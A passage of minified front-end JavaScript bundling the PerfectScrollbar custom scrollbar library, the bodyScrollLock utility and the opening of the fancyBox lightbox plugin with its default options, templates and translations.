					.scrollbarXLeft = 0, t.scrollLeft = 0), n.scrollbarYActive ? t.classList.add(g.state.active(
					"y")) : (t.classList.remove(g.state.active("y")), n.scrollbarYHeight = 0, n.scrollbarYTop = 0, t
					.scrollTop = 0)
		},
		k = {
			"click-rail": function(n) {
				n.event.bind(n.scrollbarY, "mousedown", function(e) {
					return e.stopPropagation()
				}), n.event.bind(n.scrollbarYRail, "mousedown", function(t) {
					var e = t.pageY - window.pageYOffset - n.scrollbarYRail.getBoundingClientRect()
						.top > n.scrollbarYTop ? 1 : -1;
					n.element.scrollTop += e * n.containerHeight, w(n), t.stopPropagation()
				}), n.event.bind(n.scrollbarX, "mousedown", function(e) {
					return e.stopPropagation()
				}), n.event.bind(n.scrollbarXRail, "mousedown", function(t) {
					var e = t.pageX - window.pageXOffset - n.scrollbarXRail.getBoundingClientRect()
						.left > n.scrollbarXLeft ? 1 : -1;
					n.element.scrollLeft += e * n.containerWidth, w(n), t.stopPropagation()
				})
			},
			"drag-thumb": function(e) {
				p(e, ["containerWidth", "contentWidth", "pageX", "railXWidth", "scrollbarX", "scrollbarXWidth",
					"scrollLeft", "x", "scrollbarXRail"
				]), p(e, ["containerHeight", "contentHeight", "pageY", "railYHeight", "scrollbarY",
					"scrollbarYHeight", "scrollTop", "y", "scrollbarYRail"
				])
			},
			keyboard: function(d) {
				function c(t, e) {
					var a = Math.floor(p.scrollTop);
					if (0 === t) {
						if (!d.scrollbarYActive) return !1;
						if (0 === a && 0 < e || a >= d.contentHeight - d.containerHeight && 0 > e) return !d
							.settings.wheelPropagation
					}
					var o = p.scrollLeft;
					if (0 === e) {
						if (!d.scrollbarXActive) return !1;
						if (0 === o && 0 > t || o >= d.contentWidth - d.containerWidth && 0 < t) return !d
							.settings.wheelPropagation
					}
					return !0
				}
				var p = d.element,
					e = function() {
						return C(p, ":hover")
					},
					i = function() {
						return C(d.scrollbarX, ":focus") || C(d.scrollbarY, ":focus")
					};
				d.event.bind(d.ownerDocument, "keydown", function(n) {
					if (!(n.isDefaultPrevented && n.isDefaultPrevented() || n.defaultPrevented) && (
						e() || i())) {
						var r = document.activeElement ? document.activeElement : d.ownerDocument
							.activeElement;
						if (r) {
							if ("IFRAME" === r.tagName) r = r.contentDocument.activeElement;
							else
								for (; r.shadowRoot;) r = r.shadowRoot.activeElement;
							if (t(r)) return
						}
						var l = 0,
							u = 0;
						switch (n.which) {
							case 37:
								l = n.metaKey ? -d.contentWidth : n.altKey ? -d.containerWidth : -30;
								break;
							case 38:
								u = n.metaKey ? d.contentHeight : n.altKey ? d.containerHeight : 30;
								break;
							case 39:
								l = n.metaKey ? d.contentWidth : n.altKey ? d.containerWidth : 30;
								break;
							case 40:
								u = n.metaKey ? -d.contentHeight : n.altKey ? -d.containerHeight : -30;
								break;
							case 32:
								u = n.shiftKey ? d.containerHeight : -d.containerHeight;
								break;
							case 33:
								u = d.containerHeight;
								break;
							case 34:
								u = -d.containerHeight;
								break;
							case 36:
								u = d.contentHeight;
								break;
							case 35:
								u = -d.contentHeight;
								break;
							default:
								return;
						}
						d.settings.suppressScrollX && 0 !== l || d.settings.suppressScrollY && 0 !==
							u || (p.scrollTop -= u, p.scrollLeft += l, w(d), c(l, u) && n
								.preventDefault())
					}
				})
			},
			wheel: function(d) {
				function e(e, t) {
					var o = Math.floor(p.scrollTop),
						i = 0 === p.scrollTop,
						r = o + p.offsetHeight === p.scrollHeight,
						n = 0 === p.scrollLeft,
						s = p.scrollLeft + p.offsetWidth === p.scrollWidth;
					return (Math.abs(t) > Math.abs(e) ? !(i || r) : !(n || s)) || !d.settings.wheelPropagation
				}

				function i(n) {
					var t = n.deltaX,
						a = -1 * n.deltaY;
					return void 0 !== t && void 0 !== a || (t = -1 * n.wheelDeltaX / 6, a = n.wheelDeltaY / 6),
						n.deltaMode && 1 === n.deltaMode && (t *= 10, a *= 10), t !== t && a !== a && (t = 0,
							a = n.wheelDelta), n.shiftKey ? [-a, -t] : [t, a]
				}

				function r(t, e, o) {
					if (!v.isWebKit && p.querySelector("select:focus")) return !0;
					if (!p.contains(t)) return !1;
					for (var i = t; i && i !== p;) {
						if (i.classList.contains(g.element.consuming)) return !0;
						var r = x(i);
						if ([r.overflow, r.overflowX, r.overflowY].join("").match(/(scroll|auto)/)) {
							var n = i.scrollHeight - i.clientHeight;
							if (0 < n && !(0 === i.scrollTop && 0 < o || i.scrollTop === n && 0 > o)) return !0;
							var s = i.scrollWidth - i.clientWidth;
							if (0 < s && !(0 === i.scrollLeft && 0 > e || i.scrollLeft === s && 0 < e)) return !
								0
						}
						i = i.parentNode
					}
					return !1
				}

				function t(o) {
					var t = i(o),
						n = t[0],
						s = t[1];
					if (!r(o.target, n, s)) {
						var a = !1;
						d.settings.useBothWheelAxes ? d.scrollbarYActive && !d.scrollbarXActive ? (s ? p
								.scrollTop -= s * d.settings.wheelSpeed : p.scrollTop += n * d.settings
								.wheelSpeed, a = !0) : d.scrollbarXActive && !d.scrollbarYActive && (n ? p
								.scrollLeft += n * d.settings.wheelSpeed : p.scrollLeft -= s * d.settings
								.wheelSpeed, a = !0) : (p.scrollTop -= s * d.settings.wheelSpeed, p
								.scrollLeft += n * d.settings.wheelSpeed), w(d), (a = a || e(n, s)) && !o
							.ctrlKey && (o.stopPropagation(), o.preventDefault())
					}
				}
				var p = d.element;
				void 0 === window.onwheel ? void 0 !== window.onmousewheel && d.event.bind(p, "mousewheel", t) :
					d.event.bind(p, "wheel", t)
			},
			touch: function(m) {
				function b(e, t) {
					var a = Math.floor(c.scrollTop),
						i = c.scrollLeft,
						s = Math.abs(e),
						n = Math.abs(t);
					if (n > s) {
						if (0 > t && a === m.contentHeight - m.containerHeight || 0 < t && 0 === a) return 0 ===
							window.scrollY && 0 < t && v.isChrome;
					} else if (s > n && (0 > e && i === m.contentWidth - m.containerWidth || 0 < e && 0 === i))
						return !0;
					return !0
				}

				function i(e, t) {
					c.scrollTop -= t, c.scrollLeft -= e, w(m)
				}

				function r(e) {
					return e.targetTouches ? e.targetTouches[0] : e
				}

				function l(e) {
					return (!e.pointerType || "pen" !== e.pointerType || 0 !== e.buttons) && (e.targetTouches &&
						1 === e.targetTouches.length || e.pointerType && "mouse" !== e.pointerType && e
						.pointerType !== e.MSPOINTER_TYPE_MOUSE)
				}

				function e(n) {
					if (l(n)) {
						var t = r(n);
						s.pageX = t.pageX, s.pageY = t.pageY, y = new Date().getTime(), null !== o &&
							clearInterval(o)
					}
				}

				function n(t, e, a) {
					if (!c.contains(t)) return !1;
					for (var i = t; i && i !== c;) {
						if (i.classList.contains(g.element.consuming)) return !0;
						var r = x(i);
						if ([r.overflow, r.overflowX, r.overflowY].join("").match(/(scroll|auto)/)) {
							var n = i.scrollHeight - i.clientHeight;
							if (0 < n && !(0 === i.scrollTop && 0 < a || i.scrollTop === n && 0 > a)) return !0;
							var o = i.scrollLeft - i.clientWidth;
							if (0 < o && !(0 === i.scrollLeft && 0 > e || i.scrollLeft === o && 0 < e)) return !
								0
						}
						i = i.parentNode
					}
					return !1
				}

				function t(d) {
					if (l(d)) {
						var t = r(d),
							e = {
								pageX: t.pageX,
								pageY: t.pageY
							},
							o = e.pageX - s.pageX,
							a = e.pageY - s.pageY;
						if (n(d.target, o, a)) return;
						i(o, a), s = e;
						var c = new Date().getTime(),
							u = c - y;
						0 < u && (_.x = o / u, _.y = a / u, y = c), b(o, a) && d.preventDefault()
					}
				}

				function a() {
					m.settings.swipeEasing && (clearInterval(o), o = setInterval(function() {
						m.isInitialized ? clearInterval(o) : _.x || _.y ? .01 > Math.abs(_.x) &&
							.01 > Math.abs(_.y) ? clearInterval(o) : (i(30 * _.x, 30 * _.y), _.x *=
								.8, _.y *= .8) : clearInterval(o)
					}, 10))
				}
				if (v.supportsTouch || v.supportsIePointer) {
					var c = m.element,
						s = {},
						y = 0,
						_ = {},
						o = null;
					v.supportsTouch ? (m.event.bind(c, "touchstart", e), m.event.bind(c, "touchmove", t), m
						.event.bind(c, "touchend", a)) : v.supportsIePointer && (window.PointerEvent ? (m
						.event.bind(c, "pointerdown", e), m.event.bind(c, "pointermove", t), m.event
						.bind(c, "pointerup", a)) : window.MSPointerEvent && (m.event.bind(c,
						"MSPointerDown", e), m.event.bind(c, "MSPointerMove", t), m.event.bind(c,
						"MSPointerUp", a)))
				}
			}
		},
		T = function(i, t) {
			var p = this;
			if (void 0 === t && (t = {}), "string" == typeof i && (i = document.querySelector(i)), !i || !i
				.nodeName) throw new Error("no element is specified to initialize PerfectScrollbar");
			for (var n in this.element = i, i.classList.add(g.main), this.settings = {
					handlers: ["click-rail", "drag-thumb", "keyboard", "wheel", "touch"],
					maxScrollbarLength: null,
					minScrollbarLength: null,
					scrollingThreshold: 1e3,
					scrollXMarginOffset: 0,
					scrollYMarginOffset: 0,
					suppressScrollX: !1,
					suppressScrollY: !1,
					swipeEasing: !0,
					useBothWheelAxes: !1,
					wheelPropagation: !0,
					wheelSpeed: 1
				}, t) p.settings[n] = t[n];
			this.containerWidth = null, this.containerHeight = null, this.contentWidth = null, this.contentHeight =
				null;
			var o = function() {
					return i.classList.add(g.state.focus)
				},
				s = function() {
					return i.classList.remove(g.state.focus)
				};
			this.isRtl = "rtl" === x(i).direction, this.isNegativeScroll = function() {
					var n = i.scrollLeft,
						t = null;
					return i.scrollLeft = -1, t = 0 > i.scrollLeft, i.scrollLeft = n, t
				}(), this.negativeScrollAdjustment = this.isNegativeScroll ? i.scrollWidth - i.clientWidth : 0, this
				.event = new b, this.ownerDocument = i.ownerDocument || document, this.scrollbarXRail = e(g.element
					.rail("x")), i.appendChild(this.scrollbarXRail), this.scrollbarX = e(g.element.thumb("x")), this
				.scrollbarXRail.appendChild(this.scrollbarX), this.scrollbarX.setAttribute("tabindex", 0), this
				.event.bind(this.scrollbarX, "focus", o), this.event.bind(this.scrollbarX, "blur", s), this
				.scrollbarXActive = null, this.scrollbarXWidth = null, this.scrollbarXLeft = null;
			var a = x(this.scrollbarXRail);
			this.scrollbarXBottom = parseInt(a.bottom, 10), isNaN(this.scrollbarXBottom) ? (this
					.isScrollbarXUsingBottom = !1, this.scrollbarXTop = S(a.top)) : this.isScrollbarXUsingBottom = !
				0, this.railBorderXWidth = S(a.borderLeftWidth) + S(a.borderRightWidth), _(this.scrollbarXRail, {
					display: "block"
				}), this.railXMarginWidth = S(a.marginLeft) + S(a.marginRight), _(this.scrollbarXRail, {
					display: ""
				}), this.railXWidth = null, this.railXRatio = null, this.scrollbarYRail = e(g.element.rail("y")), i
				.appendChild(this.scrollbarYRail), this.scrollbarY = e(g.element.thumb("y")), this.scrollbarYRail
				.appendChild(this.scrollbarY), this.scrollbarY.setAttribute("tabindex", 0), this.event.bind(this
					.scrollbarY, "focus", o), this.event.bind(this.scrollbarY, "blur", s), this.scrollbarYActive =
				null, this.scrollbarYHeight = null, this.scrollbarYTop = null;
			var c = x(this.scrollbarYRail);
			this.scrollbarYRight = parseInt(c.right, 10), isNaN(this.scrollbarYRight) ? (this
					.isScrollbarYUsingRight = !1, this.scrollbarYLeft = S(c.left)) : this.isScrollbarYUsingRight = !
				0, this.scrollbarYOuterWidth = this.isRtl ? d(this.scrollbarY) : null, this.railBorderYWidth = S(c
					.borderTopWidth) + S(c.borderBottomWidth), _(this.scrollbarYRail, {
					display: "block"
				}), this.railYMarginHeight = S(c.marginTop) + S(c.marginBottom), _(this.scrollbarYRail, {
					display: ""
				}), this.railYHeight = null, this.railYRatio = null, this.reach = {
					x: 0 >= i.scrollLeft ? "start" : i.scrollLeft >= this.contentWidth - this.containerWidth ?
						"end" : null,
					y: 0 >= i.scrollTop ? "start" : i.scrollTop >= this.contentHeight - this.containerHeight ?
						"end" : null
				}, this.isAlive = !0, this.settings.handlers.forEach(function(e) {
					return k[e](p)
				}), this.lastScrollTop = Math.floor(i.scrollTop), this.lastScrollLeft = i.scrollLeft, this.event
				.bind(this.element, "scroll", function(e) {
					return p.onScroll(e)
				}), w(this)
		};
	return T.prototype.update = function() {
		this.isAlive && (this.negativeScrollAdjustment = this.isNegativeScroll ? this.element.scrollWidth - this
			.element.clientWidth : 0, _(this.scrollbarXRail, {
				display: "block"
			}), _(this.scrollbarYRail, {
				display: "block"
			}), this.railXMarginWidth = S(x(this.scrollbarXRail).marginLeft) + S(x(this.scrollbarXRail)
				.marginRight), this.railYMarginHeight = S(x(this.scrollbarYRail).marginTop) + S(x(this
				.scrollbarYRail).marginBottom), _(this.scrollbarXRail, {
				display: "none"
			}), _(this.scrollbarYRail, {
				display: "none"
			}), w(this), y(this, "top", 0, !1, !0), y(this, "left", 0, !1, !0), _(this.scrollbarXRail, {
				display: ""
			}), _(this.scrollbarYRail, {
				display: ""
			}))
	}, T.prototype.onScroll = function() {
		this.isAlive && (w(this), y(this, "top", this.element.scrollTop - this.lastScrollTop), y(this, "left",
			this.element.scrollLeft - this.lastScrollLeft), this.lastScrollTop = Math.floor(this.element
			.scrollTop), this.lastScrollLeft = this.element.scrollLeft)
	}, T.prototype.destroy = function() {
		this.isAlive && (this.event.unbindAll(), i(this.scrollbarX), i(this.scrollbarY), i(this.scrollbarXRail),
			i(this.scrollbarYRail), this.removePsClasses(), this.element = null, this.scrollbarX = null,
			this.scrollbarY = null, this.scrollbarXRail = null, this.scrollbarYRail = null, this.isAlive = !
			1)
	}, T.prototype.removePsClasses = function() {
		this.element.className = this.element.className.split(" ").filter(function(e) {
			return !e.match(/^ps([-_].+|)$/)
		}).join(" ")
	}, T
}), ! function(n, e) {
	if ("function" == typeof define && define.amd) define(["exports"], e);
	else if ("undefined" != typeof exports) e(exports);
	else {
		var a = {};
		e(a), n.bodyScrollLock = a
	}
}(this, function(o) {
	"use strict";
	Object.defineProperty(o, "__esModule", {
		value: !0
	});
	var p = !1;
	if ("undefined" != typeof window) {
		var r = {
			get passive() {
				p = !0
			}
		};
		window.addEventListener("testPassive", null, r), window.removeEventListener("testPassive", null, r)
	}
	var g = "undefined" != typeof window && window.navigator && window.navigator.platform &&
		/iPad|iPhone|iPod|(iPad Simulator)|(iPhone Simulator)|(iPod Simulator)/.test(window.navigator.platform),
		i = null,
		f = [],
		m = !1,
		h = -1,
		b = function(t) {
			var e = t || window.event;
			return 1 < e.touches.length || (e.preventDefault && e.preventDefault(), !1)
		},
		e = function() {
			setTimeout(function() {
				void 0 !== v && (document.body.style.paddingRight = v, v = void 0), void 0 !== y && (
					document.body.style.overflow = y, y = void 0)
			})
		},
		y, v;
	o.disableBodyScroll = function(a, n) {
		var s;
		g ? a && !f.includes(a) && (f = [].concat(function(n) {
			if (Array.isArray(n)) {
				for (var e = 0, a = Array(n.length); e < n.length; e++) a[e] = n[e];
				return a
			}
			return Array.from(n)
		}(f), [a]), a.ontouchstart = function(t) {
			1 === t.targetTouches.length && (h = t.targetTouches[0].clientY)
		}, a.ontouchmove = function(s) {
			var e, r, l, d;
			1 === s.targetTouches.length && (r = a, d = (e = s).targetTouches[0].clientY - h, r && 0 ===
				r.scrollTop && 0 < d ? b(e) : (l = r) && l.scrollHeight - l.scrollTop <= l
				.clientHeight && 0 > d ? b(e) : e.stopPropagation())
		}, m || (document.addEventListener("touchmove", b, p ? {
			passive: !1
		} : void 0), m = !0)) : (s = n, setTimeout(function() {
			if (void 0 === v) {
				var t = !!s && !0 === s.reserveScrollBarGap,
					e = window.innerWidth - document.documentElement.clientWidth;
				t && 0 < e && (v = document.body.style.paddingRight, document.body.style
					.paddingRight = e + "px")
			}
			void 0 === y && (y = document.body.style.overflow, document.body.style.overflow =
				"hidden")
		}), i || (i = a))
	}, o.clearAllBodyScrollLocks = function() {
		g ? (f.forEach(function(t) {
			t.ontouchstart = null, t.ontouchmove = null
		}), m && (document.removeEventListener("touchmove", b, p ? {
			passive: !1
		} : void 0), m = !1), f = [], h = -1) : (e(), i = null)
	}, o.enableBodyScroll = function(t) {
		g ? (t.ontouchstart = null, t.ontouchmove = null, f = f.filter(function(n) {
			return n !== t
		}), m && 0 === f.length && (document.removeEventListener("touchmove", b, p ? {
			passive: !1
		} : void 0), m = !1)) : i === t && (e(), i = null)
	}
}), ! function(m, y, v, x) {
	"use strict";

	function n(n, t) {
		var l = [],
			d = 0,
			c, u, g;
		n && n.isDefaultPrevented() || (n.preventDefault(), t = t || {}, n && n.data && (t = p(n.data.options, t)), c =
			t.$target || v(n.currentTarget).trigger("blur"), g = v.fancybox.getInstance(), g && g.$trigger && g
			.$trigger.is(c) || (t.selector ? l = v(t.selector) : (u = c.attr("data-fancybox") || "", u ? (l = n
					.data ? n.data.items : [], l = l.length ? l.filter("[data-fancybox=\"" + u + "\"]") : v(
						"[data-fancybox=\"" + u + "\"]")) : l = [c]), d = v(l).index(c), 0 > d && (d = 0), g = v
				.fancybox.open(l, t, d), g.$trigger = c))
	}
	if (m.console = m.console || {
			info: function() {}
		}, v) {
		if (v.fn.fancybox) return void console.info("fancyBox already initialized");
		var e = {
				closeExisting: !1,
				loop: !1,
				gutter: 50,
				keyboard: !0,
				preventCaptionOverlap: !0,
				arrows: !0,
				infobar: !0,
				smallBtn: "auto",
				toolbar: "auto",
				buttons: ["zoom", "slideShow", "thumbs", "close"],
				idleTime: 3,
				protect: !1,
				modal: !1,
				image: {
					preload: !1
				},
				ajax: {
					settings: {
						data: {
							fancybox: !0
						}
					}
				},
				iframe: {
					tpl: "<iframe id=\"fancybox-frame{rnd}\" name=\"fancybox-frame{rnd}\" class=\"fancybox-iframe\" allowfullscreen allow=\"autoplay; fullscreen\" src=\"\"></iframe>",
					preload: !0,
					css: {},
					attr: {
						scrolling: "auto"
					}
				},
				video: {
					tpl: "<video class=\"fancybox-video\" controls controlsList=\"nodownload\" poster=\"{{poster}}\"><source src=\"{{src}}\" type=\"{{format}}\" />Sorry, your browser doesn't support embedded videos, <a href=\"{{src}}\">download</a> and watch with your favorite video player!</video>",
					format: "",
					autoStart: !0
				},
				defaultType: "image",
				animationEffect: "zoom",
				animationDuration: 366,
				zoomOpacity: "auto",
				transitionEffect: "fade",
				transitionDuration: 366,
				slideClass: "",
				baseClass: "",
				baseTpl: "<div class=\"fancybox-container\" role=\"dialog\" tabindex=\"-1\"><div class=\"fancybox-bg\"></div><div class=\"fancybox-inner\"><div class=\"fancybox-infobar\"><span data-fancybox-index></span>&nbsp;/&nbsp;<span data-fancybox-count></span></div><div class=\"fancybox-toolbar\">{{buttons}}</div><div class=\"fancybox-navigation\">{{arrows}}</div><div class=\"fancybox-stage\"></div><div class=\"fancybox-caption\"></div></div></div>",
				spinnerTpl: "<div class=\"fancybox-loading\"></div>",
				errorTpl: "<div class=\"fancybox-error\"><p>{{ERROR}}</p></div>",
				btnTpl: {
					download: "<a download data-fancybox-download class=\"fancybox-button fancybox-button--download\" title=\"{{DOWNLOAD}}\" href=\"javascript:;\"><svg xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 24 24\"><path d=\"M18.62 17.09V19H5.38v-1.91zm-2.97-6.96L17 11.45l-5 4.87-5-4.87 1.36-1.32 2.68 2.64V5h1.92v7.77z\"/></svg></a>",
					zoom: "<button data-fancybox-zoom class=\"fancybox-button fancybox-button--zoom\" title=\"{{ZOOM}}\"><svg xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 24 24\"><path d=\"M18.7 17.3l-3-3a5.9 5.9 0 0 0-.6-7.6 5.9 5.9 0 0 0-8.4 0 5.9 5.9 0 0 0 0 8.4 5.9 5.9 0 0 0 7.7.7l3 3a1 1 0 0 0 1.3 0c.4-.5.4-1 0-1.5zM8.1 13.8a4 4 0 0 1 0-5.7 4 4 0 0 1 5.7 0 4 4 0 0 1 0 5.7 4 4 0 0 1-5.7 0z\"/></svg></button>",
					close: "<button data-fancybox-close class=\"fancybox-button fancybox-button--close\" title=\"{{CLOSE}}\"><svg xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 24 24\"><path d=\"M12 10.6L6.6 5.2 5.2 6.6l5.4 5.4-5.4 5.4 1.4 1.4 5.4-5.4 5.4 5.4 1.4-1.4-5.4-5.4 5.4-5.4-1.4-1.4-5.4 5.4z\"/></svg></button>",
					arrowLeft: "<button data-fancybox-prev class=\"fancybox-button fancybox-button--arrow_left\" title=\"{{PREV}}\"><div><svg xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 24 24\"><path d=\"M11.28 15.7l-1.34 1.37L5 12l4.94-5.07 1.34 1.38-2.68 2.72H19v1.94H8.6z\"/></svg></div></button>",
					arrowRight: "<button data-fancybox-next class=\"fancybox-button fancybox-button--arrow_right\" title=\"{{NEXT}}\"><div><svg xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 24 24\"><path d=\"M15.4 12.97l-2.68 2.72 1.34 1.38L19 12l-4.94-5.07-1.34 1.38 2.68 2.72H5v1.94z\"/></svg></div></button>",
					smallBtn: "<button type=\"button\" data-fancybox-close class=\"fancybox-button fancybox-close-small\" title=\"{{CLOSE}}\"><svg xmlns=\"http://www.w3.org/2000/svg\" version=\"1\" viewBox=\"0 0 24 24\"><path d=\"M13 12l5-5-1-1-5 5-5-5-1 1 5 5-5 5 1 1 5-5 5 5 1-1z\"/></svg></button>"
				},
				parentEl: "body",
				hideScrollbar: !0,
				autoFocus: !0,
				backFocus: !0,
				trapFocus: !0,
				fullScreen: {
					autoStart: !1
				},
				touch: {
					vertical: !0,
					momentum: !0
				},
				hash: null,
				media: {},
				slideShow: {
					autoStart: !1,
					speed: 3e3
				},
				thumbs: {
					autoStart: !1,
					hideOnClose: !0,
					parentEl: ".fancybox-container",
					axis: "y"
				},
				wheel: "auto",
				onInit: v.noop,
				beforeLoad: v.noop,
				afterLoad: v.noop,
				beforeShow: v.noop,
				afterShow: v.noop,
				beforeClose: v.noop,
				afterClose: v.noop,
				onActivate: v.noop,
				onDeactivate: v.noop,
				clickContent: function(e) {
					return "image" === e.type && "zoom"
				},
				clickSlide: "close",
				clickOutside: "close",
				dblclickContent: !1,
				dblclickSlide: !1,
				dblclickOutside: !1,
				mobile: {
					preventCaptionOverlap: !1,
					idleTime: !1,
					clickContent: function(e) {
						return "image" === e.type && "toggleControls"
					},
					clickSlide: function(e) {
						return "image" === e.type ? "toggleControls" : "close"
					},
					dblclickContent: function(e) {
						return "image" === e.type && "zoom"
					},
					dblclickSlide: function(e) {
						return "image" === e.type && "zoom"
					}
				},
				lang: "en",
				i18n: {
					en: {
						CLOSE: "Close",
						NEXT: "Next",
						PREV: "Previous",
						ERROR: "The requested content cannot be loaded. <br/> Please try again later.",
						PLAY_START: "Start slideshow",
						PLAY_STOP: "Pause slideshow",
						FULL_SCREEN: "Full screen",
						THUMBS: "Thumbnails",
						DOWNLOAD: "Download",
						SHARE: "Share",
						ZOOM: "Zoom"
					},
					de: {
						CLOSE: "Schliessen",
						NEXT: "Weiter",
						PREV: "Zur\xFCck",
						ERROR: "Die angeforderten Daten konnten nicht geladen werden. <br/> Bitte versuchen Sie es sp\xE4ter nochmal.",
						PLAY_START: "Diaschau starten",
						PLAY_STOP: "Diaschau beenden",
						FULL_SCREEN: "Vollbild",
						THUMBS: "Vorschaubilder",
						DOWNLOAD: "Herunterladen",
						SHARE: "Teilen",
						ZOOM: "Ma\xDFstab"
					}
				}
			},
			a = v(m),
			_ = v(y),
			i = 0,
			s = function(e) {
				return e && e.hasOwnProperty && e instanceof v
			},
			w = function() {
				return m.requestAnimationFrame || m.webkitRequestAnimationFrame || m.mozRequestAnimationFrame || m
					.oRequestAnimationFrame || function(t) {
						return m.setTimeout(t, 1e3 / 60)
					}
			}(),
			o = function() {
				return m.cancelAnimationFrame || m.webkitCancelAnimationFrame || m.mozCancelAnimationFrame || m
					.oCancelAnimationFrame || function(t) {
						m.clearTimeout(t)
					}
			}(),
			l = function() {
				var e = y.createElement("fakeelement"),
					n = {
						transition: "transitionend",
						OTransition: "oTransitionEnd",
						MozTransition: "transitionend",
						WebkitTransition: "webkitTransitionEnd"
					},
					a;
				for (a in n)
					if (e.style[a] !== x) return n[a];
				return "transitionend"
			}(),
			C = function(e) {
				return e && e.length && e[0].offsetHeight
			},
			p = function(n, t) {
				var a = v.extend(!0, {}, n, t);
				return v.each(t, function(n, t) {
					v.isArray(t) && (a[n] = t)
				}), a
			},
			d = function(e) {
				var t, n;
				return e && e.ownerDocument === y && (v(".fancybox-container").css("pointer-events", "none"), t = {
						x: e.getBoundingClientRect().left + e.offsetWidth / 2,
						y: e.getBoundingClientRect().top + e.offsetHeight / 2
					}, n = y.elementFromPoint(t.x, t.y) === e, v(".fancybox-container").css("pointer-events", ""),
					n)
			},
			r = function(n, t, e) {
				var o = this;
				o.opts = p({
						index: e
					}, v.fancybox.defaults), v.isPlainObject(t) && (o.opts = p(o.opts, t)), v.fancybox.isMobile && (o
						.opts = p(o.opts, o.opts.mobile)), o.id = o.opts.id || ++i, o.currIndex = parseInt(o.opts.index,
						10) || 0, o.prevIndex = null, o.prevPos = null, o.currPos = 0, o.firstRun = !0, o.group = [], o
					.slides = {}, o.addContent(n), o.group.length && o.init()
			};
		v.extend(r.prototype, {
				init: function() {
					var e = this,
						t = e.group[e.currIndex],
						n = t.opts,
						i, s;
					n.closeExisting && v.fancybox.close(!0), v("body").addClass("fancybox-active"), v.fancybox
						.getInstance() || !1 === n.hideScrollbar || v.fancybox.isMobile || !(y.body
							.scrollHeight > m.innerHeight) || (v("head").append(
								"<style id=\"fancybox-style-noscroll\" type=\"text/css\">.compensate-for-scrollbar{margin-right:" +
								(m.innerWidth - y.documentElement.clientWidth) + "px;}</style>"), v("body")
							.addClass("compensate-for-scrollbar")), s = "", v.each(n.buttons, function(a, t) {
							s += n.btnTpl[t] || ""
						}), i = v(e.translate(e, n.baseTpl.replace("{{buttons}}", s).replace("{{arrows}}", n
							.btnTpl.arrowLeft + n.btnTpl.arrowRight))).attr("id", "fancybox-container-" + e.id)
						.addClass(n.baseClass).data("FancyBox", e).appendTo(n.parentEl), e.$refs = {
							container: i
						}, ["bg", "inner", "infobar", "toolbar", "stage", "caption", "navigation"].forEach(
							function(n) {
								e.$refs[n] = i.find(".fancybox-" + n)
							}), e.trigger("onInit"), e.activate(), e.jumpTo(e.currIndex)
				},
				translate: function(a, t) {
					var o = a.opts.i18n[a.opts.lang] || a.opts.i18n.en;
					return t.replace(/\{\{(\w+)\}\}/g, function(n, t) {
						var e = o[t];
						return e === x ? n : e
					})
				},
				addContent: function(n) {
					var o = this,
						t = v.makeArray(n),
						a;
					v.each(t, function(n, t) {
						var e = {},
							a = {},
							g, f, m, h, b;
						v.isPlainObject(t) ? (e = t, a = t.opts || t) : "object" === v.type(t) && v(t)
							.length ? (g = v(t), a = g.data() || {}, a = v.extend(!0, {}, a, a.options),
								a.$orig = g, e.src = o.opts.src || a.src || g.attr("href"), e.type || e
								.src || (e.type = "inline", e.src = t)) : e = {
								type: "html",
								src: t + ""
							}, e.opts = v.extend(!0, {}, o.opts, a), v.isArray(a.buttons) && (e.opts
								.buttons = a.buttons), v.fancybox.isMobile && e.opts.mobile && (e.opts =
								p(e.opts, e.opts.mobile)), f = e.type || e.opts.type, h = e.src || "", !
							f && h && ((m = h.match(/\.(mp4|mov|ogv|webm)((\?|#).*)?$/i)) ? (f =
								"video", e.opts.video.format || (e.opts.video.format = "video/" + (
									"ogv" === m[1] ? "ogg" : m[1]))) : h.match(
								/(^data:image\/[a-z0-9+\/=]*,)|(\.(jp(e|g|eg)|gif|png|bmp|webp|svg|ico)((\?|#).*)?$)/i
								) ? f = "image" : h.match(/\.(pdf)((\?|#).*)?$/i) ? (f = "iframe",
								e = v.extend(!0, e, {
									contentType: "pdf",
									opts: {
										iframe: {
											preload: !1
										}
									}
								})) : "#" === h.charAt(0) && (f = "inline")), f ? e.type = f : o
							.trigger("objectNeedsType", e), e.contentType || (e.contentType = -1 < v
								.inArray(e.type, ["html", "inline", "ajax"]) ? "html" : e.type), e
							.index = o.group.length, "auto" == e.opts.smallBtn && (e.opts.smallBtn = -
								1 < v.inArray(e.type, ["html", "inline", "ajax"])), "auto" === e.opts
							.toolbar && (e.opts.toolbar = !e.opts.smallBtn), e.$thumb = e.opts.$thumb ||
							null, e.opts.$trigger && e.index === o.opts.index && (e.$thumb = e.opts
								.$trigger.find("img:first"), e.$thumb.length && (e.opts.$orig = e.opts
									.$trigger)), e.$thumb && e.$thumb.length || !e.opts.$orig || (e
								.$thumb = e.opts.$orig.find("img:first")), e.$thumb && !e.$thumb
							.length && (e.$thumb = null), e.thumb = e.opts.thumb || (e.$thumb ? e
								.$thumb[0].src : null), "function" === v.type(e.opts.caption) && (e.opts
								.caption = e.opts.caption.apply(t, [o, e])), "function" === v.type(o
								.opts.caption) && (e.opts.caption = o.opts.caption.apply(t, [o, e])), e
							.opts.caption instanceof v || (e.opts.caption = e.opts.caption === x ? "" :
								e.opts.caption + ""), "ajax" === e.type && (b = h.split(/\s+/, 2), 1 < b
								.length && (e.src = b.shift(), e.opts.filter = b.shift())), e.opts
							.modal && (e.opts = v.extend(!0, e.opts, {
								trapFocus: !0,
								infobar: 0,
								toolbar: 0,
								smallBtn: 0,
								keyboard: 0,
								slideShow: 0,
								fullScreen: 0,
								thumbs: 0,
								touch: 0,
								clickContent: !1,
								clickSlide: !1,
								clickOutside: !1,
								dblclickContent: !1,
								dblclickSlide: !1,
								dblclickOutside: !1
							})), o.group.push(e)
					}), Object.keys(o.slides).length && (o.updateControls(), a = o.Thumbs, a && a
						.isActive && (a.create(), a.focus()))
				},
				addEvents: function() {
					var n = this;
					n.removeEvents(), n.$refs.container.on("click.fb-close", "[data-fancybox-close]", function(
						e) {
						e.stopPropagation(), e.preventDefault(), n.close(e)
					}).on("touchstart.fb-prev click.fb-prev", "[data-fancybox-prev]", function(e) {
